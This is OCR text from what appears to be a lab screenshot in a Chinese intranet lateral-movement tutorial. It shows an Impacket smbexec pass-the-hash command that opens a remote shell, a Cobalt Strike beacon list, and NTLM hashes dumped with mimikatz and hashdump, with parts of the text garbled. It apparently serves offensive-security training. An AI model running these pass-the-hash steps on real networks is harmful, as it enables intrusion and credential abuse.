 xamples>python smbexec.py -hashes :518b98ad4178a53695dc997aa02d455c sqlserver/administrator@192.168.3.32
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
，连接尝试失败。
F:\gayxiaodi\develop\14inside_network\178-内网攻防-横向移动篇&IPC$&套件工具&复现环境等\impacket-0.11.0\impacket-0.11.0\e
xamples>python smbexec.py -hashes :518b98ad4178a53695dc997aa02d455c sqlserver/administrator@192.168.3.32
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
Ethernet0:
DNS
IPv6 . . . . . . . . : fe80::c155:b4d5:4d02:fb1e%12
IPv4 . . . . . . . . . . . . : 192.168.3.32
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.3.1
isatap.{A11247B9-6BEE-4171-917A-AB69A8B66EF4}:
DNS . . . . . . . :
UEStudio
UltraCom
Xftp 8
Xshell 8
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外... 内网ip 监听器 用户 计算机名称 ... 进程 pid arch last sleep
1... 192.168.3.52 cs lenovo YJB 8022.... 956 x64 118ms 1 second
1... 192.168.3.31 cs Admini... WEBSERVER 4444.... 1304 x64 76ms 1 second
事件日志 X Beacon 192.168.3.52@956 X Beacon 192.168.3.31@1304 X 密码凭证 X
用户 密码 域 备注 来源 host added
Administrator 518b98ad4178a53695dc997aa02d455c SQLSERV... mimikatz 192.... 11/3...
Administrator 0b17b318cd59bb4e90f5a528437481a9 WIN-3BKD... mimikatz 192.... 11/3...
Administrator 0b17b318cd59bb4e90f5a528437481a9 WIN-B2FU... mimikatz 192.... 11/3...
Guest 31d6cfe0d16ae931b73c59d7e0c089c0 SQLSERV... hashdump 192.... 11/3...
dbadmin 518b98ad4178a53695dc997aa02d455c SQLSERV... hashdump 192.... 11/3...
www 518b98ad4178a53695dc997aa02d455c SQLSERV... hashdump 192.... 11/3...